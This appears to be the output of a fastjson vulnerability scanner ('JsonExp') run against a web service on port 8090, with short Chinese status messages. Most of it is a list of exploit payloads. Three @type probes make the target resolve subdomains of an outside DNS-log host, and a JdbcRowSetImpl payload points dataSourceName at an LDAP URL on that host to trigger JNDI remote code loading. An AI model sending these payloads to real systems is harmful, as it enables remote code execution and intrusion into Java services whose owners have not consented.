 JsonExp -u http:// :8090/ -l tw0ykytm.eyes.sh -f fastjson.txt
测试URL: http:// :8090/
请求类型: POST
提示: 若程序在某个payload中断一段时间, 该payload可能触发了漏洞
测试的payload如下:
{"@type":"java.net.Inet6Address","val":"1.tw0ykytm.eyes.sh"}
{"@type":"java.net.Inet4Address","val":"2.tw0ykytm.eyes.sh"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"3.tw0ykytm.eyes.sh"}}
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://4.tw0ykytm.eyes.sh/exp","autoCommit":true}}